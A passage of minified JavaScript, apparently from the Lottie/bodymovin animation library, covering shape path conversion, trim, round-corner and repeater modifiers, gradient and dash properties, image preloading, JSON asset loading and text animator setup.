t=this.p.v[0],e=this.p.v[1],i=this.s.v[0]/2,s=this.s.v[1]/2,a=3!==this.d,r=this.v;r.v[0][0]=t,r.v[0][1]=e-s,r.v[1][0]=a?t+i:t-i,r.v[1][1]=e,r.v[2][0]=t,r.v[2][1]=e+s,r.v[3][0]=a?t-i:t+i,r.v[3][1]=e,r.i[0][0]=a?t-i*h:t+i*h,r.i[0][1]=e-s,r.i[1][0]=a?t+i:t-i,r.i[1][1]=e-s*h,r.i[2][0]=a?t+i*h:t-i*h,r.i[2][1]=e+s,r.i[3][0]=a?t-i:t+i,r.i[3][1]=e+s*h,r.o[0][0]=a?t+i*h:t-i*h,r.o[0][1]=e-s,r.o[1][0]=a?t+i:t-i,r.o[1][1]=e+s*h,r.o[2][0]=a?t-i*h:t+i*h,r.o[2][1]=e+s,r.o[3][0]=a?t-i:t+i,r.o[3][1]=e-s*h}},extendPrototype([DynamicPropertyContainer],u);var h,l=u,p=(d.prototype={reset:s,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf)&&this.convertToPath()},convertStarToPath:function(){for(var t=2*Math.floor(this.pt.v),e=2*Math.PI/t,i=!0,s=this.or.v,a=this.ir.v,r=this.os.v,n=this.is.v,o=2*Math.PI*s/(2*t),h=2*Math.PI*a/(2*t),l=-Math.PI/2,p=(l+=this.r.v,3===this.data.d?-1:1),m=this.v._length=0;m<t;m+=1){var c=i?r:n,d=i?o:h,u=(f=i?s:a)*Math.cos(l),f=f*Math.sin(l),g=0==u&&0==f?0:f/Math.sqrt(u*u+f*f),y=0==u&&0==f?0:-u/Math.sqrt(u*u+f*f);u+=+this.p.v[0],f+=+this.p.v[1],this.v.setTripleAt(u,f,u-g*d*c*p,f-y*d*c*p,u+g*d*c*p,f+y*d*c*p,m,!0),i=!i,l+=e*p}},convertPolygonToPath:function(){var t,e=Math.floor(this.pt.v),i=2*Math.PI/e,s=this.or.v,a=this.os.v,r=2*Math.PI*s/(4*e),n=-Math.PI/2,o=3===this.data.d?-1:1;for(n+=this.r.v,t=this.v._length=0;t<e;t+=1){var h=s*Math.cos(n),l=s*Math.sin(n),p=0==h&&0==l?0:l/Math.sqrt(h*h+l*l),m=0==h&&0==l?0:-h/Math.sqrt(h*h+l*l);h+=+this.p.v[0],l+=+this.p.v[1],this.v.setTripleAt(h,l,h-p*r*a*o,l-m*r*a*o,h+p*r*a*o,l+m*r*a*o,t,!0),n+=i*o}this.paths.length=0,this.paths[0]=this.v}},extendPrototype([DynamicPropertyContainer],d),d),m=(c.prototype={convertRectToPath:function(){var t=this.p.v[0],e=this.p.v[1],i=this.s.v[0]/2,s=this.s.v[1]/2,a=bm_min(i,s,this.r.v),r=a*(1-roundCorner);this.v._length=0,2===this.d||1===this.d?(this.v.setTripleAt(t+i,e-s+a,t+i,e-s+a,t+i,e-s+r,0,!0),this.v.setTripleAt(t+i,e+s-a,t+i,e+s-r,t+i,e+s-a,1,!0),0!==a?(this.v.setTripleAt(t+i-a,e+s,t+i-a,e+s,t+i-r,e+s,2,!0),this.v.setTripleAt(t-i+a,e+s,t-i+r,e+s,t-i+a,e+s,3,!0),this.v.setTripleAt(t-i,e+s-a,t-i,e+s-a,t-i,e+s-r,4,!0),this.v.setTripleAt(t-i,e-s+a,t-i,e-s+r,t-i,e-s+a,5,!0),this.v.setTripleAt(t-i+a,e-s,t-i+a,e-s,t-i+r,e-s,6,!0),this.v.setTripleAt(t+i-a,e-s,t+i-r,e-s,t+i-a,e-s,7,!0)):(this.v.setTripleAt(t-i,e+s,t-i+r,e+s,t-i,e+s,2),this.v.setTripleAt(t-i,e-s,t-i,e-s+r,t-i,e-s,3))):(this.v.setTripleAt(t+i,e-s+a,t+i,e-s+r,t+i,e-s+a,0,!0),0!==a?(this.v.setTripleAt(t+i-a,e-s,t+i-a,e-s,t+i-r,e-s,1,!0),this.v.setTripleAt(t-i+a,e-s,t-i+r,e-s,t-i+a,e-s,2,!0),this.v.setTripleAt(t-i,e-s+a,t-i,e-s+a,t-i,e-s+r,3,!0),this.v.setTripleAt(t-i,e+s-a,t-i,e+s-r,t-i,e+s-a,4,!0),this.v.setTripleAt(t-i+a,e+s,t-i+a,e+s,t-i+r,e+s,5,!0),this.v.setTripleAt(t+i-a,e+s,t+i-r,e+s,t+i-a,e+s,6,!0),this.v.setTripleAt(t+i,e+s-a,t+i,e+s-a,t+i,e+s-r,7,!0)):(this.v.setTripleAt(t-i,e-s,t-i+r,e-s,t-i,e-s,1,!0),this.v.setTripleAt(t-i,e+s,t-i,e+s-r,t-i,e+s,2,!0),this.v.setTripleAt(t+i,e+s,t+i-r,e+s,t+i,e+s,3,!0)))},getValue:function(t){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf)&&this.convertRectToPath()},reset:s},extendPrototype([DynamicPropertyContainer],c),c);function c(t,e){this.v=shape_pool.newElement(),this.v.c=!0,this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.elem=t,this.comp=t.comp,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertRectToPath())}function d(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,0),this.elem=t,this.comp=t.comp,this.data=e,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),1===e.sy?(this.ir=PropertyFactory.getProp(t,e.ir,0,0,this),this.is=PropertyFactory.getProp(t,e.is,0,.01,this),this.convertToPath=this.convertStarToPath):this.convertToPath=this.convertPolygonToPath,this.pt=PropertyFactory.getProp(t,e.pt,0,0,this),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,degToRads,this),this.or=PropertyFactory.getProp(t,e.or,0,0,this),this.os=PropertyFactory.getProp(t,e.os,0,.01,this),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertToPath())}function u(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,4),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.localShapeCollection.addShape(this.v),this.d=e.d,this.elem=t,this.comp=t.comp,this.frameId=-1,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertEllToPath())}return{getShapeProp:function(t,e,i){var s;return 3===i||4===i?s=new((3===i?e.pt:e.ks).k.length?o:r)(t,e,i):5===i?s=new m(t,e):6===i?s=new l(t,e):7===i&&(s=new p(t,e)),s.k&&t.addDynamicProperty(s),s},getConstructorFunction:function(){return r},getKeyframedConstructorFunction:function(){return o}}}(),ShapeModifiers=($r={},_r={},$r.registerModifier=function(t,e){_r[t]||(_r[t]=e)},$r.getModifier=function(t,e,i){return new _r[t](e,i)},$r),$r,_r;function ShapeModifier(){}function TrimModifier(){}function RoundCornersModifier(){}function RepeaterModifier(){}function ShapeCollection(){this._length=0,this._maxLength=4,this.shapes=createSizedArray(this._maxLength)}function DashProperty(t,e,i,s){this.elem=t,this.frameId=-1,this.dataProps=createSizedArray(e.length),this.renderer=i,this.k=!1,this.dashStr="",this.dashArray=createTypedArray("float32",e.length?e.length-1:0),this.dashoffset=createTypedArray("float32",1),this.initDynamicPropertyContainer(s);for(var a,r=e.length||0,n=0;n<r;n+=1)a=PropertyFactory.getProp(t,e[n].v,0,0,this),this.k=a.k||this.k,this.dataProps[n]={n:e[n].n,p:a};this.k||this.getValue(!0),this._isAnimated=this.k}function GradientProperty(t,e,i){this.data=e,this.c=createTypedArray("uint8c",4*e.p);var s=e.k.k[0].s?e.k.k[0].s.length-4*e.p:e.k.k.length-4*e.p;this.o=createTypedArray("float32",s),this._cmdf=!1,this._omdf=!1,this._collapsable=this.checkCollapsable(),this._hasOpacity=s,this.initDynamicPropertyContainer(i),this.prop=PropertyFactory.getProp(t,e.k,1,null,this),this.k=this.prop.k,this.getValue(!0)}ShapeModifier.prototype.initModifierProperties=function(){},ShapeModifier.prototype.addShapeToModifier=function(){},ShapeModifier.prototype.addShape=function(t){var e;this.closed||(t.sh.container.addDynamicProperty(t.sh),e={shape:t.sh,data:t,localShapeCollection:shapeCollection_pool.newShapeCollection()},this.shapes.push(e),this.addShapeToModifier(e),this._isAnimated&&t.setAsAnimated())},ShapeModifier.prototype.init=function(t,e){this.shapes=[],this.elem=t,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e),this.frameId=initialDefaultFrame,this.closed=!1,this.k=!1,this.dynamicProperties.length?this.k=!0:this.getValue(!0)},ShapeModifier.prototype.processKeys=function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties())},extendPrototype([DynamicPropertyContainer],ShapeModifier),extendPrototype([ShapeModifier],TrimModifier),TrimModifier.prototype.initModifierProperties=function(t,e){this.s=PropertyFactory.getProp(t,e.s,0,.01,this),this.e=PropertyFactory.getProp(t,e.e,0,.01,this),this.o=PropertyFactory.getProp(t,e.o,0,0,this),this.sValue=0,this.eValue=0,this.getValue=this.processKeys,this.m=e.m,this._isAnimated=!!this.s.effectsSequence.length||!!this.e.effectsSequence.length||!!this.o.effectsSequence.length},TrimModifier.prototype.addShapeToModifier=function(t){t.pathsData=[]},TrimModifier.prototype.calculateShapeEdges=function(t,e,i,s,a){var r=[];e<=1?r.push({s:t,e:e}):1<=t?r.push({s:t-1,e:e-1}):(r.push({s:t,e:1}),r.push({s:0,e:e-1}));for(var n,o,h=[],l=r.length,p=0;p<l;p+=1)(o=r[p]).e*a<s||o.s*a>s+i||(n=o.s*a<=s?0:(o.s*a-s)/i,o=o.e*a>=s+i?1:(o.e*a-s)/i,h.push([n,o]));return h.length||h.push([0,0]),h},TrimModifier.prototype.releasePathsData=function(t){for(var e=t.length,i=0;i<e;i+=1)segments_length_pool.release(t[i]);return t.length=0,t},TrimModifier.prototype.processShapes=function(t){var e,i,s,a;this._mdf||t?((i=this.o.v%360/360)<0&&(i+=1),s=(1<this.s.v?1:this.s.v<0?0:this.s.v)+i,(a=(1<this.e.v?1:this.e.v<0?0:this.e.v)+i)<s&&(i=s,s=a,a=i),s=1e-4*Math.round(1e4*s),a=1e-4*Math.round(1e4*a),this.sValue=s,this.eValue=a):(s=this.sValue,a=this.eValue);var r,n,o,h,l,p=this.shapes.length,m=0;if(a===s)for(f=0;f<p;f+=1)this.shapes[f].localShapeCollection.releaseShapes(),this.shapes[f].shape._mdf=!0,this.shapes[f].shape.paths=this.shapes[f].localShapeCollection;else if(1===a&&0===s||0===a&&1===s){if(this._mdf)for(f=0;f<p;f+=1)this.shapes[f].pathsData.length=0,this.shapes[f].shape._mdf=!0}else{for(var c,d,u=[],f=0;f<p;f+=1)if((c=this.shapes[f]).shape._mdf||this._mdf||t||2===this.m){if(n=(e=c.shape.paths)._length,l=0,!c.shape._mdf&&c.pathsData.length)l=c.totalShapeLength;else{for(o=this.releasePathsData(c.pathsData),r=0;r<n;r+=1)h=bez.getSegmentsLength(e.shapes[r]),o.push(h),l+=h.totalLength;c.totalShapeLength=l,c.pathsData=o}m+=l,c.shape._mdf=!0}else c.shape.paths=c.localShapeCollection;var g,y=s,v=a,_=0;for(f=p-1;0<=f;--f)if((c=this.shapes[f]).shape._mdf){for((d=c.localShapeCollection).releaseShapes(),2===this.m&&1<p?(g=this.calculateShapeEdges(s,a,c.totalShapeLength,_,m),_+=c.totalShapeLength):g=[[y,v]],n=g.length,r=0;r<n;r+=1){y=g[r][0],v=g[r][1],u.length=0,v<=1?u.push({s:c.totalShapeLength*y,e:c.totalShapeLength*v}):1<=y?u.push({s:c.totalShapeLength*(y-1),e:c.totalShapeLength*(v-1)}):(u.push({s:c.totalShapeLength*y,e:c.totalShapeLength}),u.push({s:0,e:c.totalShapeLength*(v-1)}));var S,b=this.addShapes(c,u[0]);u[0].s!==u[0].e&&(1<u.length&&(b=c.shape.paths.shapes[c.shape.paths._length-1].c?(S=b.pop(),this.addPaths(b,d),this.addShapes(c,u[1],S)):(this.addPaths(b,d),this.addShapes(c,u[1]))),this.addPaths(b,d))}c.shape.paths=d}}},TrimModifier.prototype.addPaths=function(t,e){for(var i=t.length,s=0;s<i;s+=1)e.addShape(t[s])},TrimModifier.prototype.addSegment=function(t,e,i,s,a,r,n){a.setXYAt(e[0],e[1],"o",r),a.setXYAt(i[0],i[1],"i",r+1),n&&a.setXYAt(t[0],t[1],"v",r),a.setXYAt(s[0],s[1],"v",r+1)},TrimModifier.prototype.addSegmentFromArray=function(t,e,i,s){e.setXYAt(t[1],t[5],"o",i),e.setXYAt(t[2],t[6],"i",i+1),s&&e.setXYAt(t[0],t[4],"v",i),e.setXYAt(t[3],t[7],"v",i+1)},TrimModifier.prototype.addShapes=function(t,e,i){var s,a,r,n,o,h,l,p,m=t.pathsData,c=t.shape.paths.shapes,d=t.shape.paths._length,u=0,f=[],g=!0,y=i?(n=i._length,i._length):(i=shape_pool.newElement(),n=0);for(f.push(i),s=0;s<d;s+=1){for(o=m[s].lengths,i.c=c[s].c,r=c[s].c?o.length:o.length+1,a=1;a<r;a+=1)if(u+(p=o[a-1]).addedLength<e.s)u+=p.addedLength,i.c=!1;else{if(u>e.e){i.c=!1;break}e.s<=u&&e.e>=u+p.addedLength?(this.addSegment(c[s].v[a-1],c[s].o[a-1],c[s].i[a],c[s].v[a],i,n,g),g=!1):(h=bez.getNewSegment(c[s].v[a-1],c[s].v[a],c[s].o[a-1],c[s].i[a],(e.s-u)/p.addedLength,(e.e-u)/p.addedLength,o[a-1]),this.addSegmentFromArray(h,i,n,g),i.c=g=!1),u+=p.addedLength,n+=1}if(c[s].c&&o.length&&(p=o[a-1],u<=e.e?(l=o[a-1].addedLength,e.s<=u&&e.e>=u+l?(this.addSegment(c[s].v[a-1],c[s].o[a-1],c[s].i[0],c[s].v[0],i,n,g),g=!1):(h=bez.getNewSegment(c[s].v[a-1],c[s].v[0],c[s].o[a-1],c[s].i[0],(e.s-u)/l,(e.e-u)/l,o[a-1]),this.addSegmentFromArray(h,i,n,g),i.c=g=!1)):i.c=!1,u+=p.addedLength,n+=1),i._length&&(i.setXYAt(i.v[y][0],i.v[y][1],"i",y),i.setXYAt(i.v[i._length-1][0],i.v[i._length-1][1],"o",i._length-1)),u>e.e)break;s<d-1&&(i=shape_pool.newElement(),g=!0,f.push(i),n=0)}return f},ShapeModifiers.registerModifier("tm",TrimModifier),extendPrototype([ShapeModifier],RoundCornersModifier),RoundCornersModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.rd=PropertyFactory.getProp(t,e.r,0,null,this),this._isAnimated=!!this.rd.effectsSequence.length},RoundCornersModifier.prototype.processPath=function(t,e){var i=shape_pool.newElement();i.c=t.c;for(var s,a,r,n,o,h,l,p,m,c,d=t._length,u=0,f=0;f<d;f+=1)s=t.v[f],r=t.o[f],a=t.i[f],s[0]===r[0]&&s[1]===r[1]&&s[0]===a[0]&&s[1]===a[1]?0!==f&&f!==d-1||t.c?(n=0===f?t.v[d-1]:t.v[f-1],h=(o=Math.sqrt(Math.pow(s[0]-n[0],2)+Math.pow(s[1]-n[1],2)))?Math.min(o/2,e)/o:0,m=s[0]+(n[0]-s[0])*h,c=s[1]-(s[1]-n[1])*h,l=m-(m-s[0])*roundCorner,p=c-(c-s[1])*roundCorner,i.setTripleAt(m,c,l,p,m,c,u),u+=1,n=f===d-1?t.v[0]:t.v[f+1],h=(o=Math.sqrt(Math.pow(s[0]-n[0],2)+Math.pow(s[1]-n[1],2)))?Math.min(o/2,e)/o:0,l=s[0]+(n[0]-s[0])*h,p=s[1]+(n[1]-s[1])*h,m=l-(l-s[0])*roundCorner,c=p-(p-s[1])*roundCorner,i.setTripleAt(l,p,l,p,m,c,u)):i.setTripleAt(s[0],s[1],r[0],r[1],a[0],a[1],u):i.setTripleAt(t.v[f][0],t.v[f][1],t.o[f][0],t.o[f][1],t.i[f][0],t.i[f][1],u),u+=1;return i},RoundCornersModifier.prototype.processShapes=function(t){var e,i,s,a,r,n,o=this.shapes.length,h=this.rd.v;if(0!==h)for(i=0;i<o;i+=1){if((r=this.shapes[i]).shape.paths,n=r.localShapeCollection,r.shape._mdf||this._mdf||t)for(n.releaseShapes(),r.shape._mdf=!0,e=r.shape.paths.shapes,a=r.shape.paths._length,s=0;s<a;s+=1)n.addShape(this.processPath(e[s],h));r.shape.paths=r.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)},ShapeModifiers.registerModifier("rd",RoundCornersModifier),extendPrototype([ShapeModifier],RepeaterModifier),RepeaterModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.c=PropertyFactory.getProp(t,e.c,0,null,this),this.o=PropertyFactory.getProp(t,e.o,0,null,this),this.tr=TransformPropertyFactory.getTransformProperty(t,e.tr,this),this.so=PropertyFactory.getProp(t,e.tr.so,0,.01,this),this.eo=PropertyFactory.getProp(t,e.tr.eo,0,.01,this),this.data=e,this.dynamicProperties.length||this.getValue(!0),this._isAnimated=!!this.dynamicProperties.length,this.pMatrix=new Matrix,this.rMatrix=new Matrix,this.sMatrix=new Matrix,this.tMatrix=new Matrix,this.matrix=new Matrix},RepeaterModifier.prototype.applyTransforms=function(t,e,i,s,a,r){var n=r?-1:1,o=s.s.v[0]+(1-s.s.v[0])*(1-a),h=s.s.v[1]+(1-s.s.v[1])*(1-a);t.translate(s.p.v[0]*n*a,s.p.v[1]*n*a,s.p.v[2]),e.translate(-s.a.v[0],-s.a.v[1],s.a.v[2]),e.rotate(-s.r.v*n*a),e.translate(s.a.v[0],s.a.v[1],s.a.v[2]),i.translate(-s.a.v[0],-s.a.v[1],s.a.v[2]),i.scale(r?1/o:o,r?1/h:h),i.translate(s.a.v[0],s.a.v[1],s.a.v[2])},RepeaterModifier.prototype.init=function(t,e,i,s){for(this.elem=t,this.arr=e,this.pos=i,this.elemsData=s,this._currentCopies=0,this._elements=[],this._groups=[],this.frameId=-1,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e[i]);0<i;)this._elements.unshift(e[--i]);this.dynamicProperties.length?this.k=!0:this.getValue(!0)},RepeaterModifier.prototype.resetElements=function(t){for(var e=t.length,i=0;i<e;i+=1)t[i]._processed=!1,"gr"===t[i].ty&&this.resetElements(t[i].it)},RepeaterModifier.prototype.cloneElements=function(t){t.length;t=JSON.parse(JSON.stringify(t));return this.resetElements(t),t},RepeaterModifier.prototype.changeGroupRender=function(t,e){for(var i=t.length,s=0;s<i;s+=1)t[s]._render=e,"gr"===t[s].ty&&this.changeGroupRender(t[s].it,e)},RepeaterModifier.prototype.processShapes=function(t){var e,i,s,a,r;if(this._mdf||t){var n,o=Math.ceil(this.c.v);if(this._groups.length<o){for(;this._groups.length<o;){var h={it:this.cloneElements(this._elements),ty:"gr"};h.it.push({a:{a:0,ix:1,k:[0,0]},nm:"Transform",o:{a:0,ix:7,k:100},p:{a:0,ix:2,k:[0,0]},r:{a:1,ix:6,k:[{s:0,e:0,t:0},{s:0,e:0,t:1}]},s:{a:0,ix:3,k:[100,100]},sa:{a:0,ix:5,k:0},sk:{a:0,ix:4,k:0},ty:"tr"}),this.arr.splice(0,0,h),this._groups.splice(0,0,h),this._currentCopies+=1}this.elem.reloadShapes()}for(s=r=0;s<=this._groups.length-1;s+=1)this._groups[s]._render=n=r<o,this.changeGroupRender(this._groups[s].it,n),r+=1;this._currentCopies=o;var t=this.o.v,l=t%1,p=0<t?Math.floor(t):Math.ceil(t),m=(this.tr.v.props,this.pMatrix.props),c=this.rMatrix.props,d=this.sMatrix.props;this.pMatrix.reset(),this.rMatrix.reset(),this.sMatrix.reset(),this.tMatrix.reset(),this.matrix.reset();var u,f,g=0;if(0<t){for(;g<p;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),g+=1;l&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,l,!1),g+=l)}else if(t<0){for(;p<g;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!0),--g;l&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,-l,!0),g-=l)}for(s=1===this.data.m?0:this._currentCopies-1,a=1===this.data.m?1:-1,r=this._currentCopies;r;){if(f=(i=(e=this.elemsData[s].it)[e.length-1].transform.mProps.v.props).length,e[e.length-1].transform.mProps._mdf=!0,e[e.length-1].transform.op._mdf=!0,e[e.length-1].transform.op.v=this.so.v+(this.eo.v-this.so.v)*(s/(this._currentCopies-1)),0!==g){for((0!==s&&1===a||s!==this._currentCopies-1&&-1===a)&&this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),this.matrix.transform(c[0],c[1],c[2],c[3],c[4],c[5],c[6],c[7],c[8],c[9],c[10],c[11],c[12],c[13],c[14],c[15]),this.matrix.transform(d[0],d[1],d[2],d[3],d[4],d[5],d[6],d[7],d[8],d[9],d[10],d[11],d[12],d[13],d[14],d[15]),this.matrix.transform(m[0],m[1],m[2],m[3],m[4],m[5],m[6],m[7],m[8],m[9],m[10],m[11],m[12],m[13],m[14],m[15]),u=0;u<f;u+=1)i[u]=this.matrix.props[u];this.matrix.reset()}else for(this.matrix.reset(),u=0;u<f;u+=1)i[u]=this.matrix.props[u];g+=1,--r,s+=a}}else for(r=this._currentCopies,s=0,a=1;r;)i=(e=this.elemsData[s].it)[e.length-1].transform.mProps.v.props,e[e.length-1].transform.mProps._mdf=!1,e[e.length-1].transform.op._mdf=!1,--r,s+=a},RepeaterModifier.prototype.addShape=function(){},ShapeModifiers.registerModifier("rp",RepeaterModifier),ShapeCollection.prototype.addShape=function(t){this._length===this._maxLength&&(this.shapes=this.shapes.concat(createSizedArray(this._maxLength)),this._maxLength*=2),this.shapes[this._length]=t,this._length+=1},ShapeCollection.prototype.releaseShapes=function(){for(var t=0;t<this._length;t+=1)shape_pool.release(this.shapes[t]);this._length=0},DashProperty.prototype.getValue=function(t){if((this.elem.globalData.frameId!==this.frameId||t)&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf=this._mdf||t,this._mdf)){var e=0,i=this.dataProps.length;for("svg"===this.renderer&&(this.dashStr=""),e=0;e<i;e+=1)"o"!=this.dataProps[e].n?"svg"===this.renderer?this.dashStr+=" "+this.dataProps[e].p.v:this.dashArray[e]=this.dataProps[e].p.v:this.dashoffset[0]=this.dataProps[e].p.v}},extendPrototype([DynamicPropertyContainer],DashProperty),GradientProperty.prototype.comparePoints=function(t,e){for(var i=0,s=this.o.length/2;i<s;){if(.01<Math.abs(t[4*i]-t[4*e+2*i]))return!1;i+=1}return!0},GradientProperty.prototype.checkCollapsable=function(){if(this.o.length/2!=this.c.length/4)return!1;if(this.data.k.k[0].s)for(var t=0,e=this.data.k.k.length;t<e;){if(!this.comparePoints(this.data.k.k[t].s,this.data.p))return!1;t+=1}else if(!this.comparePoints(this.data.k.k,this.data.p))return!1;return!0},GradientProperty.prototype.getValue=function(t){if(this.prop.getValue(),this._mdf=!1,this._cmdf=!1,this._omdf=!1,this.prop._mdf||t){for(var e,i,s=4*this.data.p,a=0;a<s;a+=1)e=a%4==0?100:255,i=Math.round(this.prop.v[a]*e),this.c[a]!==i&&(this.c[a]=i,this._cmdf=!t);if(this.o.length)for(s=this.prop.v.length,a=4*this.data.p;a<s;a+=1)e=a%2==0?100:1,i=a%2==0?Math.round(100*this.prop.v[a]):this.prop.v[a],this.o[a-4*this.data.p]!==i&&(this.o[a-4*this.data.p]=i,this._omdf=!t);this._mdf=!t}},extendPrototype([DynamicPropertyContainer],GradientProperty);var buildShapeString=function(t,e,i,s){if(0===e)return"";for(var a=t.o,r=t.i,n=t.v,o=" M"+s.applyToPointStringified(n[0][0],n[0][1]),h=1;h<e;h+=1)o+=" C"+s.applyToPointStringified(a[h-1][0],a[h-1][1])+" "+s.applyToPointStringified(r[h][0],r[h][1])+" "+s.applyToPointStringified(n[h][0],n[h][1]);return o=i&&e?o+(" C"+s.applyToPointStringified(a[h-1][0],a[h-1][1])+" "+s.applyToPointStringified(r[0][0],r[0][1])+" "+s.applyToPointStringified(n[0][0],n[0][1]))+"z":o},ImagePreloader=function(){(t=createTag("canvas")).width=1,t.height=1,(e=t.getContext("2d")).fillStyle="rgba(0,0,0,0)",e.fillRect(0,0,1,1);var t,e,n=t;function i(){this.loadedAssets+=1,this.loadedAssets===this.totalImages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function s(t){e=t,s=this.assetsPath,a=this.path,i="";var e,i,s=i=e.e?e.p:s?s+(s=-1!==(s=e.p).indexOf("images/")?s.split("/")[1]:s):(i=a,(i+=e.u||"")+e.p),a=createTag("img"),r=(a.crossOrigin="anonymous",a.addEventListener("load",this._imageLoaded.bind(this),!1),a.addEventListener("error",function(){r.img=n,this._imageLoaded()}.bind(this),!1),a.src=s,{img:a,assetData:t});return r}function a(t,e){this.imagesLoadedCb=e;for(var i=t.length,s=0;s<i;s+=1)t[s].layers||(this.totalImages+=1,this.images.push(this._createImageData(t[s])))}function r(t){this.path=t||""}function o(t){this.assetsPath=t||""}function h(t){for(var e=0,i=this.images.length;e<i;){if(this.images[e].assetData===t)return this.images[e].img;e+=1}}function l(){this.imagesLoadedCb=null,this.images.length=0}function p(){return this.totalImages===this.loadedAssets}return function(){this.loadAssets=a,this.setAssetsPath=o,this.setPath=r,this.loaded=p,this.destroy=l,this.getImage=h,this._createImageData=s,this._imageLoaded=i,this.assetsPath="",this.path="",this.totalImages=0,this.loadedAssets=0,this.imagesLoadedCb=null,this.images=[]}}(),featureSupport=(sw={maskType:!0},(/MSIE 10/i.test(navigator.userAgent)||/MSIE 9/i.test(navigator.userAgent)||/rv:11.0/i.test(navigator.userAgent)||/Edge\/\d./i.test(navigator.userAgent))&&(sw.maskType=!1),sw),sw,filtersFactory=(tw={},tw.createFilter=function(t){var e=createNS("filter");return e.setAttribute("id",t),e.setAttribute("filterUnits","objectBoundingBox"),e.setAttribute("x","0%"),e.setAttribute("y","0%"),e.setAttribute("width","100%"),e.setAttribute("height","100%"),e},tw.createAlphaToLuminanceFilter=function(){var t=createNS("feColorMatrix");return t.setAttribute("type","matrix"),t.setAttribute("color-interpolation-filters","sRGB"),t.setAttribute("values","0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"),t},tw),tw,assetLoader=function(){function r(t){return t.response&&"object"==typeof t.response?t.response:t.response&&"string"==typeof t.response?JSON.parse(t.response):t.responseText?JSON.parse(t.responseText):void 0}return{load:function(t,e,i){var s,a=new XMLHttpRequest;a.open("GET",t,!0);try{a.responseType="json"}catch(t){}a.send(),a.onreadystatechange=function(){if(4==a.readyState)if(200==a.status)s=r(a),e(s);else try{s=r(a),e(s)}catch(t){i&&i(t)}}}}}();function TextAnimatorProperty(t,e,i){this._isFirstFrame=!0,this._hasMaskedPath=!1,this._frameId=-1,this._textData=t,this._renderType=e,this._elem=i,this._animatorsData=createSizedArray(this._textData.a.length),this._pathData={},this._moreOptions={alignment:{}},this.renderedLetters=[],this.lettersChangedFlag=!1,this.initDynamicPropertyContainer(i)}function TextAnimatorDataProperty(t,e,i){var s={propType:!1},a=PropertyFactory.getProp,r=e.a;this.a={r:r.r?a(t,r.r,0,degToRads,i):s,rx:r.rx?a(t,r.rx,0,degToRads,i):s,ry:r.ry?a(t,r.ry,0,degToRads,i):s,sk:r.sk?a(t,r.sk,0,degToRads,i):s,sa:r.sa?a(t,r.sa,0,degToRads,i):s,s:r.s?a(t,r.s,1,.01,i):s,a:r.a?a(t,r.a,1,0,i):s,o:r.o?a(t,r.o,0,.01,i):s,p:r.p?a(t,r.p,1,0,i):s,sw:r.sw?a(t,r.sw,0,0,i):s,sc:r.sc?a(t,r.sc,1,0,i):s,fc:r.fc?a(t,r.fc,1,0,i):s,fh:r.fh?a(t,r.fh,0,0,i):s,fs:r.fs?a(t,r.fs,0,.01,i):s,fb:r.fb?a(t,r.fb,0,.01,i):s,t:r.t?a(t,r.t,0,0,i):s},this.s=TextSelectorProp.getTextSelectorProp(t,e.s,i),this.s.t=e.s.t}function LetterProps(t,e,i,s,a,r){this.o=t,this.sw=e,this.sc=i,this.fc=s,this.m=a,this.p=r,this._mdf={o:!0,sw:!!e,sc:!!i,fc:!!s,m:!0,p:!0}}function TextProperty(t,e){this._frameId=initialDefaultFrame,this.pv="",this.v="",this.kf=!1,this._isFirstFrame=!0,this._mdf=!1,this.data=e,this.elem=t,this.comp=this.elem.comp,this.keysIndex=0,this.canResize=!1,this.minimumFontSize=1,this.effectsSequence=[],this.currentData={ascent:0,boxWidth:this.defaultBoxWidth,f:"",fStyle:"",fWeight:"",fc:"",j:"",justifyOffset:"",l:[],lh:0,lineWidths:[],ls:"",of:"",s:"",sc:"",sw:0,t:0,tr:0,sz:0,ps:null,fillColorAnim:!1,strokeColorAnim:!1,strokeWidthAnim:!1,yOffset:0,finalSize:0,finalText:[],finalLineHeight:0,__complete:!1},this.copyData(this.currentData,this.data.d.k[0].s),this.searchProperty()||this.completeTextData(this.currentData)}TextAnimatorProperty.prototype.searchProperties=function(){for(var t,e=this._textData.a.length,i=PropertyFactory.getProp,s=0;s<e;s+=1)t=this._textData.a[s],this._animatorsData[s]=new 